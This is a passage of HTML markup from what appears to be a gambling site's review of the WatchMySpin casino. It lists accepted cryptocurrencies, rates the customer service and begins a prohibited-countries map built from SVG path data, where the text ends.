															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/pundi-x-npxs.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Pundi X</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/chiliz-chz.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Chiliz</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/lisk-lsk.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Lisk</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/bitcoin-gold-btg.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Bitcoin Gold</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/decentraland-mana.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Decentraland</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/enjin-coin-enj.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Enjin Coin</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/reef.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Reef</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/litecoin-ltc.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Litecoin</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/the-graph-grt.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>The Graph</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/algorand-algo.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Algorand</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/polygon-matic.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Polygon</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/zcash.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Zcash</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/sushiswap.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>SushiSwap</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/compound-comp.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Compound</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/dash.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Dash</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/dai.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Dai</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/tron.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>TRON</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/tezos.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Tezos</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/aave.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Aave</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/bsv.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Bitcoin SV</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/uniswap.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Uniswap</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/stellar.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Stellar</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/bitcoin-cash-bch.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Bitcoin Cash</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/chainlink.svg" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Chainlink</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/3513.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Fantom</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/7395.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Atari Token</span>
						</li>
											<li>
															<div class="_curr-image">
									<img src="https://media.wegamble.org/wp-content/uploads/2021/06/7697.png" alt="" width="24" height="24" loading="lazy" fetchpriority="low">
								</div>
														<span>Experty Wisdom Token</span>
						</li>
									</ul>
			</div>
		</template>
	</div>
									</div>
								</div>
																						</div>
			
						<div class="payments_info">
				<h4>Maximum Withdrawals</h4>
				<p>6000</p>
			</div>
			
			
		</div>
	</div>
</div>

<div class="review-module review-module--customer-service" id="customer-service" data-rating="5" >
	<div class="_outer">
		<div class="_inner">
			<div class="review-section">

				<div class="label-gray">WatchMySpin Review</div>
				
				<h2>Customer Service</h2>

								<div class="review-content-section-rating">
					
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">5.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
					</span>
	</div>
	</div>
				</div>
				
								<div class="review-content-section">
					<ul class="list-advantage__items">
		<li class="list-positive">
		<p><strong>Invaluable Assistance. —</strong> This is a support team that knows how to deal with player issues in the right way. WatchMySpin&#8216;s agents took their time to listen to what I had to say and proceeded to solve my problems with little fuss.</p>
	</li>
		<li class="list-positive">
		<p><strong>Live chat. —</strong> Available 24 hours a day, 7 days a week.</p>
	</li>
	</ul>
				</div>
				
				<h3>Support information</h3>

				<div class="contact-container">
					<div class="contact-container__item">
						<div class="contact-container__pic">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.80078 16.4707C10.7305 19.4004 14.2754 21.6562 17.166 21.6562C18.4551 21.6562 19.5879 21.207 20.5059 20.1914C21.0332 19.6055 21.3457 18.9316 21.3457 18.2578C21.3457 17.7109 21.1309 17.1934 20.623 16.8223L17.6152 14.6836C17.127 14.3418 16.7363 14.1855 16.375 14.1855C15.9062 14.1855 15.4961 14.4492 15.0371 14.8984L14.3242 15.6113C14.2168 15.7188 14.0801 15.7676 13.9434 15.7676C13.7969 15.7676 13.6406 15.709 13.5332 15.6504C12.918 15.3086 11.8535 14.3906 10.8672 13.4141C9.89062 12.4277 8.97266 11.373 8.63086 10.748C8.58203 10.6406 8.52344 10.4941 8.52344 10.3379C8.52344 10.2109 8.5625 10.0742 8.66992 9.9668L9.38281 9.24414C9.83203 8.78516 10.0957 8.375 10.0957 7.90625C10.0957 7.54492 9.93945 7.1543 9.59766 6.66602L7.47852 3.6875C7.10742 3.16992 6.57031 2.94531 5.99414 2.94531C5.33008 2.94531 4.66602 3.23828 4.08008 3.78516C3.09375 4.71289 2.6543 5.86523 2.6543 7.14453C2.6543 10.0352 4.88086 13.5508 7.80078 16.4707Z" fill="black"></path></svg>
						</div>
						<div class="contact-container__title">Phone Number</div>
						<div class="contact-container__value">Not Provided</div>
					</div>
					<div class="contact-container__item">
						<div class="contact-container__pic">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.9062C12.4297 12.9062 12.8105 12.7109 13.2598 12.2617L21.7852 3.77539C21.3945 3.44336 20.7207 3.27734 19.7734 3.27734H4.00195C3.16211 3.27734 2.54688 3.43359 2.19531 3.74609L10.75 12.2617C11.1992 12.7109 11.5801 12.9062 12 12.9062ZM1.17969 18.9316L8.26953 11.8906L1.20898 4.92773C1.01367 5.25977 0.90625 5.79688 0.90625 6.55859V17.3594C0.90625 18.0918 1.00391 18.6191 1.17969 18.9316ZM22.8105 18.9219C22.9863 18.5996 23.084 18.082 23.084 17.3594V6.55859C23.084 5.81641 22.9766 5.26953 22.7812 4.94727L15.7402 11.8906L22.8105 18.9219ZM4.2168 20.6406H19.9785C20.8672 20.6406 21.4922 20.4648 21.8633 20.1328L14.6465 12.9648L14.0703 13.5312C13.3867 14.1953 12.7324 14.5078 12 14.5078C11.2676 14.5078 10.6133 14.1953 9.92969 13.5312L9.35352 12.9648L2.14648 20.123C2.55664 20.4648 3.25 20.6406 4.2168 20.6406Z" fill="black"></path></svg>
						</div>
						<div class="contact-container__title">E-Mail</div>
						<div class="contact-container__value"><a href="/cdn-cgi/l/email-protection#62011711160d0f0710111712120d1016220b0c1116030c1605030f07111712120d10164c010d0f"><span class="__cf_email__" data-cfemail="63001610170c0e0611101613130c1117230a0d1017020d1704020e06101613130c11174d000c0e">[email&#160;protected]</span></a></div>
					</div>
				</div>

			</div>
		</div>
	</div>
</div>
<div class="review-module review-module--map" id="prohibited-countries" >
	<div class="_outer" >
		<div class="_inner" >
			<div class="_label" >WATCHMYSPIN REVIEW</div>
			<h2 class="_title">Prohibited Countries</h2>
			<div class="_text"><p>Before I move forward with my WatchMySpin review, make sure you don’t play on this platform if you reside in one of the following countries:</p>
</div>
			<div class='_map -prohibited' >
				<div class="_tooltip">
					Prohibited				</div>
				<svg viewBox="-50 -20 1100 686">
    <path id="AE" class="_country"
          d="M619.874 393.722l.499-.149.104.838 2.194-.481 2.319.079 1.694.091 1.92-2.072 2.091-1.974 1.772-1.908.534 1.056.381 2.437-1.433.012-.229 1.997.496.425-1.269.601-.008 1.245-.817 1.256-.073 1.219-.565.638-8.428-1.524-1.075-3.08z"/>
    <path id="AF" class="_country"
          d="M646.879 356.901l2.859 1.3 2.115-.456.585-1.557 2.213-.519 1.58-1.052.56-2.785 2.363-.678.44-1.252 1.323.941.845.109 1.561.023 2.115.741.857.427 2.029-1.126.946.677.904-1.609 1.676.074.431-.518.297-1.428 1.207-1.238 1.518.81-.305 1.084.848.169-.261 2.956 1.109 1.143.978-.733 1.244-.347 1.747-1.571 1.931.259 2.892.006.499 1.007-1.632.392-1.425.645-3.218.405-3.011.731-1.636 1.508.662 1.46.321 1.704-1.397 1.43.117 1.302-.771 1.214-2.667-.105 1.102 2.219-1.784.844-1.191 2.004.154 1.98-1.095.924-1.037-.306-2.143.428-.307.914-2.088-.005-1.562 1.843-.099 2.75-3.643 1.335-1.953-.282-.568.702-1.676-.408-2.804.479-4.698-1.637 2.543-2.93-.23-2.096-2.124-.552-.22-2.085-.918-2.644 1.2-1.827-1.221-.495.77-2.451z"/>
    <path id="AL" class="_country"
          d="M532.985 334.657l-.356 1.273.398 1.594 1.163.901-.056.968-.911.532-.169 1.19-1.304 1.765-.476-.254-.056-.8-1.553-1.225-.244-1.75.237-2.528.383-1.159-.473-.591-.188-1.196 1.216-1.865.178.715.754-.336.597 1.016.671.386z"/>
    <path id="AM" class="_country"
          d="M597.453 337.502l3.896-.579.581.974 1.068.64-.564.924 1.493 1.258-.79 1.162 1.19.988 1.259.593.062 2.496-1.015.106-1.145-2.08.013-.557-1.239.008-.83-.973-.583.099-1.105-1.063-2.085-.908.27-1.787z"/>
    <path id="AO" class="_country"
          d="M521.03 479.784l.691 2.088.805 1.683.645.908 1.074 1.47 1.854-.228.925-.396 1.549.397.42-.703.704-1.637 1.739-.109.151-.486 1.431-.011-.244 1.011 3.402-.024.051 1.768.568 1.086-.413 1.698.206 1.735.935 1.049-.15 3.371.694-.26 1.219.07 1.737-.425 1.277.167.296.881-.319 1.379.493 1.335-.418 1.068.239.986-5.838-.036-.129 9.158 1.892 2.377 1.83 1.823-5.153 1.192-6.788-.414-1.943-1.4-11.366.126-.424.205-1.672-1.319-1.818-.087-1.678.497-1.35.555-.264-1.833.388-2.552.967-2.645.146-1.236.91-2.588.668-1.173 1.611-1.87.899-1.269.294-2.107-.147-1.609-.838-1.013-.747-1.716-.689-1.694.15-.586.862-1.117-.851-2.718-.574-1.88-1.405-1.774.267-.544 1.157-.376.813.052.983-.336 8.276.036zm-10.906-.541l-.713.296-.75-2.104 1.132-1.207.847-.47 1.051.959-1.021.587-.458.719-.088 1.22z"/>
    <path id="AR" class="_country"
          d="M291.601 648.907l-2.664.245-1.43-1.726-1.689-.13-3.002-.003-.002-10.568 1.077 2.148 1.402 3.525 3.645 2.865 3.925 1.207-1.262 2.437zm1.5-122.438l1.648 2.178 1.094-2.426 3.197.125.453.644 5.155 4.945 2.292.464 3.426 2.262 2.888 1.202.402 1.362-2.76 4.731 2.827.854 3.149.479 2.217-.505 2.543-2.398.458-2.743 1.389-.593 1.407 1.789-.057 2.489-2.361 1.729-1.883 1.282-3.165 3.078-3.741 4.372-.701 2.594-.75 3.365.028 3.297-.608.742-.217 2.165-.192 1.761 3.56 2.914-.383 2.368 1.752 1.507-.143 1.7-2.694 4.516-4.157 1.913-5.624.746-3.08-.361.589 2.147-.574 2.721.518 1.851-1.682 1.299-2.874.512-2.696-1.347-1.083.967.391 3.71 1.893 1.135 1.535-1.189.835 1.962-2.582 1.18-2.251 2.383-.412 3.907-.663 2.107-2.648.011-2.198 2.035-.804 3.013 2.757 2.982 2.681.831-.964 3.726-3.312 2.375-1.822 5.025-2.559 1.719-1.149 2.059.905 4.641 1.866 2.633-1.182-.231-2.599-.715-6.775-.608-1.162-2.632.054-3.332-1.867.284-.988-1.596-.245-4.599 2.151-1.878.889-2.68-.326-2.112 1.486-3.52 1.024-5.35-.301-2.331 1.224-.748-.3-1.478-1.301-.782.924-1.63-1.266-1.462-.655-4.395 1.127-.767-.474-4.543.659-3.751.75-3.223 1.679-1.3-.853-3.462-.009-3.217 2.123-2.263-.065-2.868 1.6-3.313.007-3.086-.728-.609-1.292-5.694 1.728-3.343-.265-3.115 1.002-2.896 1.836-2.963 1.979-1.95-.839-1.225.585-1.001-.089-5.143 3.054-1.509.962-3.159-.34-.758 2.336-2.722 3.676.733z"/>
    <path id="AT" class="_country -active"
          d="M522.861 309.853l-.213 1.704-1.579.008.544.899-.931 2.647-.535.689-2.452.101-1.415.922-2.316-.314-4.009-1.051-.626-1.424-2.771.712-.327.777-1.698-.58-1.431-.111-1.269-.747.429-1.007-.108-.734.846-.228 1.419 1.148.399-1.091 2.473.177 2.004-.744 1.345.127.874.849.261-.704-.397-2.72 1.007-.534.989-1.951 2.083 1.364 1.577-1.735.987-.319 2.177 1.298 1.317-.22 1.292.8-.225.535z"/>
    <path id="AU" class="_country -active"
          d="M882.928 588.16l2.709 1.277 1.526-.508 2.188-.71 1.682.248.199 4.425-.961 1.3-.289 3.064-.98-1.047-1.946 2.675-.58-.208-1.725-.12-1.729-3.276-.384-2.496-1.617-3.254.071-1.695 1.836.325zm-5.149-86.063l1.01 2.254 1.799-1.084.929 1.218 1.346 1.125-.288 1.28.598 2.484.426 1.452.706.355.761 2.495-.271 1.52.908 1.995 3.038 1.542 1.98 1.407 1.881 1.292-.367.721 1.604 1.872 1.09 3.249 1.119-.662 1.137 1.306.686-.464.483 3.208 1.989 1.871 1.302 1.167 2.191 2.488.788 2.487.072 1.774-.193 1.937 1.336 2.676-.16 2.811-.485 1.48-.757 2.871.057 1.859-.555 2.34-1.238 2.996-2.077 1.631-1.023 2.59-.936 1.666-.831 2.932-1.082 1.707-.709 2.583-.362 2.401.144 1.109-1.607 1.224-3.139.128-2.588 1.454-1.288 1.38-1.694 1.539-2.322-1.584-1.718-.629.436-1.851-1.533.67-2.455 2.582-2.424-.97-1.59-.564-1.604-.254-2.714-1.027-1.813-2.175-.521-2.655-.651-1.752-1.378-1.398-2.697-.414.922-1.661-.679-2.522-1.369 2.351-2.495.627 1.467-1.885.425-1.953 1.083-1.646-.225-2.472-2.28 2.849-1.752 1.15-1.074 2.693-2.189-1.396.087-1.791-1.754-2.43-1.479-1.247.527-.766-3.598-2.001-1.971-.094-2.696-1.597-5.021.31-3.631 1.175-3.19 1.1-2.676-.219-2.972 1.696-2.432.766-.54 1.75-1.035 1.363-2.38.082-1.761.299-2.478-.613-2.017.367-1.925.154-1.668 1.801-.817-.153-1.406.959-1.348 1.082-2.046-.134-1.879-.001-2.975-2.168-1.507-.642.061-1.927 1.393-.456.476-.761-.1-1.196.343-2.302-.313-1.948-1.482-3.294-.46-1.845.121-1.83-1.116-2.079-.071-.934-1.242-1.262-.35-2.468-1.603-2.477-.388-1.327 1.231 1.346-.946-2.881 1.391.898.83 1.203-.047-1.59-1.388-2.43-.269-.968-.65-.917.305-1.767.574-.75.383-1.519-.3-1.768 1.159-2.165.211 2.292 1.185-2.071 2.278-1.002 1.366-1.276 2.143-1.095 1.274-.232.772.367 2.209-1.109 1.701-.33.425-.65.742-.271 1.55.07 2.947-.867 1.524-1.313.716-1.575 1.645-1.491.126-1.169.073-1.589 1.962-2.474 1.181 2.514 1.193-.582-.998-1.375.88-1.409 1.237.629.34-2.205 1.532-1.421.676-1.138 1.41-.491.044-.804 1.232.335.049-.722 1.233-.412 1.355-.387 2.071 1.318 1.556 1.705 1.755.02 1.783.271-.594-1.582 1.343-2.303 1.264-.749-.437-.715 1.218-1.632 1.698-1.006 1.435.339 2.355-.537-.051-1.455-2.054-.936 1.493-.413 1.857.704 1.489 1.167 2.361.729.801-.288 1.738.875 1.638-.815 1.054.248.656-.547 1.287 1.41-.747 1.528-1.064 1.155-.964.096.325 1.146-.824 1.435-.996 1.414.201.814 2.229 1.596 2.16.928 1.443.999 2.027 1.722.79-.003 1.468.746.426.901 2.677.992 1.852-.999.549-1.566.568-1.289.349-1.59.853-2.3-.39-1.394.202-.837-.324-1.643.367-2.157.538-.581-.437-.953.678-1.511.532-1.563.07-.81 1.042-1.063.791 1.388.194 1.783.699.344.119 1.197 1.02 1.452.21 1.62-.096 1.034z"/>
    <path id="AZ" class="_country"
          d="M601.432 342.462l.831.973 1.239-.008-.013.558 1.145 2.08-1.923-.477-1.417-1.661-.445-1.366.583-.099zm6.649-5.433l1.241.253.481-.945 1.674-1.506 1.474 1.965 1.426 2.623 1.307.172.863.988-2.31.294-.487 2.823-.482 1.263-1.028.839.075 1.769-.698.178-1.749-1.869.967-1.779-.829-1.062-1.051.268-3.307 2.656-.062-2.496-1.259-.593-1.19-.988.791-1.162-1.494-1.258.564-.924-1.068-.64-.581-.974.687-.607 2.089 1.068 1.511.22.382-.435-1.381-2.017.728-.517.788.126 1.928 2.267z"/>
    <path id="BA" class="_country"
          d="M528.542 323.106l1.016-.01-.702 1.727 1.352 1.5-.409 1.821-.66.17-.524.352-.912.893-.411 2.099-2.481-1.443-1.059-1.602-1.068-.853-1.289-1.447-.608-1.209-1.373-1.834.586-1.641 1.007.91.607-.822 1.31-.088 2.411.658 1.938-.055z"/>
    <path id="BD" class="_country"
          d="M735.094 400.405l-.058 2.152-.978-.453.183 2.403-.802-1.556-.161-1.525-.534-1.447-1.171-1.756-2.583-.121.255 1.245-.88 1.674-1.193-.609-.407.546-.794-.327-1.085-.269-.437-2.485-.971-2.281.476-1.839-1.725-.819.622-1.119 1.753-1.147-2.024-1.635.99-2.107 2.221 1.343 1.339.153.247 2.15 2.668.423 2.601-.046 1.616.526-1.292 2.594-1.255.177-.865 1.734 1.535 1.572.458-1.94.774-.01z"/>
    <path id="BE" class="_country -active"
          d="M484.548 295.906l2.053.352 2.598-.931 1.775 1.956 1.541 1.036-.318 2.968-.731.165-.304 2.43-2.453-1.973-1.438.338-1.958-2.057-1.303-1.768-1.303-.072-.406-1.562z"/>
    <path id="BF" class="_country"
          d="M467.325 436.401l-1.919-.729-1.314.107-.98.711-1.261-.596-.49-.936-1.261-.617-.186-1.646.765-1.204-.065-.963 2.226-2.361.411-1.96.769-.699 1.355.386 1.176-.583.381-.737 2.175-1.287.536-.899 2.62-1.196 1.544-.41.699.553 1.798-.013-.222 1.396.376 1.309 1.579 1.872.088 1.385 3.232.648-.063 1.952-.613.851-1.37.266-.572 1.242-.964.321-2.455-.06-1.297-.226-.905.458-1.239-.207-4.871.134-.066 1.608z"/>
    <path id="BG" class="_country -active"
          d="M538.78 325.558l.807 1.598 1.086-.284 2.155.604 4.117.204 1.391-.988 3.301-.904 2.04 1.412 1.649.406-1.455 1.596-1.024 2.729.904 2.155-2.414-.505-2.856 1.183-.03 1.859-2.549.351-1.975-1.301-2.245 1.024-2.074-.108-.199-2.473-1.404-1.209.461-.534-.304-.451.471-1.21 1.069-1.195-1.362-1.661-.252-1.415z"/>
    <path id="BI" class="_country"
          d="M557.518 475.931l-.178-3.367-.705-1.268 1.702.219.859-1.587 1.49.182.162 1.098.604.632.026.907-.692.584-1.091 1.455-1.018 1.012z"/>
    <path id="BJ" class="_country"
          d="M482.8 445.918l-2.317.328-.691-1.934.128-6.46-.565-.582-.106-1.386-.974-.991-.857-.836.357-1.493.964-.321.572-1.242 1.37-.266.613-.851.941-.834 1.005-.008 2.138 1.639-.109.944.63 1.684-.552 1.141.296.761-1.361 1.75-.864.865-.528 1.778.071 1.791z"/>
    <path id="BN" class="_country" d="M795.464 450.767l1.11-1.046 2.386-1.532-.126 1.378-.164 1.785-1.34-.089-.589.951z"/>
    <path id="BO" class="_country"
          d="M299.041 526.346l-3.198-.124-1.093 2.425-1.649-2.178-3.669-.732-2.336 2.722-2.023.415-1.098-4.15-1.507-3.348.883-2.868-1.471-1.25-.374-2.122-1.374-1.992 1.768-3.146-1.206-2.437.643-.972-.502-1.07 1.096-1.44.054-2.443.139-2.012.602-.967-2.424-4.58 2.085.24 1.444-.062.625-.858 2.452-1.148 1.477-1.063 3.669-.478-.299 2.12.345 1.09-.225 1.904 3.044 2.552 3.14.471 1.104 1.067 1.895.567 1.16.832 1.764-.029 1.629.85.123 1.661.547.84.036 1.243-.817.048 1.078 3.37 5.375.12-.411 1.679.3 1.151 1.532.819.662 1.821-.498 2.316-.768 1.293.27 1.687-.877.613-.048-.914-2.612-1.514-2.604-.041-4.886.86-1.345 2.611-.07 1.604-1.105 3.591z"/>
    <path id="BR" class="_country"
          d="M313.681 551.79l3.74-4.372 3.165-3.078 1.883-1.282 2.361-1.728.057-2.49-1.407-1.788-1.388.593.55-1.783.38-1.817.001-1.682-1.008-.553-1.052.493-1.046-.136-.327-1.172-.261-2.778-.525-.902-1.894-.815-1.144.59-2.96-.578.186-4.065-.829-1.654.877-.613-.27-1.687.768-1.293.498-2.316-.662-1.821-1.532-.819-.3-1.151.411-1.679-5.375-.12-1.078-3.37.817-.048-.036-1.243-.547-.84-.123-1.661-1.629-.85-1.764.029-1.16-.832-1.895-.567-1.104-1.067-3.14-.471-3.044-2.552.225-1.904-.345-1.09.299-2.12-3.669.478-1.477 1.063-2.452 1.148-.625.858-1.444.062-2.085-.24-1.582.488-1.275-.326.187-4.3-2.3 1.666-2.475-.073-1.06-1.508-1.861-.164.593-1.212-1.558-1.714-1.167-2.533.739-.514-.002-1.185 1.694-.81-.279-1.516.715-.974.204-1.306 3.206-1.902 2.298-.538.376-.42 2.527.131 1.26-7.647.066-1.208-.439-1.595-1.244-1.016.014-2.024 1.58-.459.56.289.095-1.067-1.643-.288-.034-1.744 5.462.063.928-.961.779.884.546 1.643.53-.343 1.543 1.473 2.18-.18.543-.853 2.085-.65 1.155-.457.325-1.18 2.003-.793-.151-.586-2.376-.239-.389-1.757.113-1.87-1.255-.724.526-.257 2.076.357 2.229.698.809-.66 2.017-.433 3.136-1.046 1.025-1.066-.371-.789 1.458-.124.652.644-.365 1.228.964.423.643 1.298-.777.983-.447 2.374.718 1.41.203 1.29 1.725 1.307 1.376.138.31-.545.887-.121 1.268-.489.912-.741 1.55.237.683-.1 1.525.228.252-.57-.47-.554.28-.807 1.131.248 1.325-.285 1.606.591 1.224.575.868-.756.627.116.383.785 1.342-.199 1.075-1.059.86-2.053 1.659-2.555.955-.132.694 1.544 1.572 4.877 1.5.46.075 1.923-2.108 2.293.872.84 4.956.437.101 2.792 2.13-1.828 3.528 1.001 4.657 1.702 1.368 1.632-.459 1.543 3.26-.859 5.457 1.475 4.189-.109 4.145 2.309 3.58 3.129 2.16.806 2.398.113 1.016.882.952 3.566.465 1.699-1.116 4.652-1.427 1.843-3.952 3.94-1.786 3.215-2.076 2.475-.701.056-.783 2.108.199 5.398-.782 4.478-.298 1.927-.886 1.157-.497 3.939-2.843 3.878-.477 3.093-2.269 1.304-.657 1.811-3.046-.007-4.411 1.165-1.975 1.353-3.14.891-3.3 2.44-2.373 3.061-.408 2.322.466 1.727-.524 3.182-.636 1.548-1.96 1.754-3.111 5.676-2.465 2.593-1.907 1.539-1.278 3.154-1.855 1.914-.776-1.895 1.236-1.578-1.622-2.248-2.199-1.815-2.886-2.089-1.041.095-2.813-2.504z"/>
    <path id="BS" class="_country"
          d="M257.857 395.204l-.688.151-.712-1.758-1.05-.887.61-1.951.844.124.981 2.549.015 1.772zm-.8-8.69l-3.056.499-.196-1.154 1.318-.25 1.851.094.083.811zm2.299-.032l-.484 2.21-.516-.397.046-1.625-1.256-1.234-.006-.359 2.216 1.405z"/>
    <path id="BT" class="_country"
          d="M732.356 382.777l1.142 1.005-.197 1.925-2.287.093-2.368-.21-1.762.489-2.549-1.187-.06-.629 1.855-2.341 1.515-.803 2.003.733 1.481.077z"/>
    <path id="BW" class="_country"
          d="M547.169 515.946l.564.525.882 1.706 3.173 3.255 1.201.32.007 1.051.825 1.895 2.168.46 1.787 1.358-3.967 2.221-2.517 2.265-.934 2.032-.843 1.151-1.526.245-.492 1.471-.284.963-1.793.72-2.282-.153-1.34-.866-1.181-.375-1.368.716-.686 1.483-1.328.934-1.402 1.391-2.009.319-.625-1.096.258-1.893-1.662-2.933-.757-.462-.001-8.861 2.764-.105.082-10.57 2.088-.097 4.322-1.026 1.072 1.208 1.79-1.149.85-.006 1.581-.66.504.219z"/>
    <path id="BY" class="_country"
          d="M541.099 284.075l2.71.032 3.044-1.797.651-2.724 2.299-1.562-.264-2.207 1.705-.835 3.012-1.929 2.952 1.256.398 1.236 1.472-.593 2.741 1.183.274 2.308-.6 1.314 1.757 3.153 1.142.869-.169.858 1.89.831.808 1.254-1.091 1.022-2.262-.162-.54.435.659 1.54.689 2.937-2.407.27-.864.995-.18 2.265-1.115-.433-2.531.215-.735-1.05-1.051.783-1.055-.649-2.208-.09-3.129-1.084-2.832-.355-2.173.101-1.536 1.225-1.341.175-.053-2.013-.865-2.117 1.681-.94.017-1.848-.778-1.779z"/>
    <path id="BZ" class="_country -active"
          d="M225.309 412.958l-.022-.431.339-.134.509.346 1.005-1.771.533-.038.01.431.531.013-.046.798-.454 1.266.245.453-.293 1.044.176.279-.324 1.471-.551.77-.507.093-.555 1.004-.837.001.219-3.28z"/>
    <path id="CA" class="_country"
          d="M198.925 96.233l-.222-5.902 3.63.579 1.634.955 3.351 4.925-.76 4.97-4.148 2.771-2.284-3.123-1.201-5.175zm13.215 12.643l.334-1.49-1.968-2.448-5.646-.194.748 3.676 5.254.827 1.278-.371zm36.348 46.956l3.085 5.103.812.574 3.069-1.275 3.021.201 2.98.276-.248-2.643-4.835-5.381-6.417-1.077-1.349.666-.118 3.556zm-65.425-62.7l-2.708 4.188 6.242.516 4.615 4.438 4.579 1.498-1.092-5.68-2.145-6.726-7.582-5.353-5.504-2.044.204 5.687 3.391 3.476zm25.897-10.237l5.127-.116-2.216 4.002-.043 5.297 3.013 5.756 5.811 1.766 4.96-.99 5.181-10.729 3.85-4.447-3.38-4.97-2.215-10.648-4.599-3.188-4.718-3.682-3.581-9.561-6.521.937 1.225 4.149-2.874 1.246-1.943 5.322-1.944 7.458 1.776 7.261 3.091 5.137zm-63.75 53.377l3.92 1.953 12.667-1.298-5.824 4.771.357 3.431 4.264-.236 7.074-4.58 9.495-1.673 1.706-5.218-.493-5.569-2.938-.502-2.497 1.929-1.099-4.133-.945-5.699-2.895-1.415-2.569 4.411 4.01 11.049-4.898-.851-4.981-6.788-7.891-3.998-2.639 3.321-3.824 11.095zm22.563-42.066l-3.646-2.897-1.504-.659-2.876 4.284-.045 2.002 4.656.014 3.415-2.744zm-1.468 12.358l.932-3.985-3.954-2.125-4.094 1.385-2.271 4.261 4.159 4.207 5.228-3.743zm29.099 33.239l4.623-1.106 1.277-8.252-.087-5.945-2.144-5.56-.216 1.596-3.943-.699-4.223 4.087-3.017-.37.178 8.924 4.596-.868-.058 6.465 3.014 1.728zm-3.286 45.603l-5.06-3.927-4.709-4.208-.869-6.18-1.76-8.925-3.141-3.839-2.787-1.547-2.467 1.417 1.992 9.586-1.409 3.731-2.294-8.979-2.562-3.105-3.168 4.814-3.899-4.76-6.239 2.868 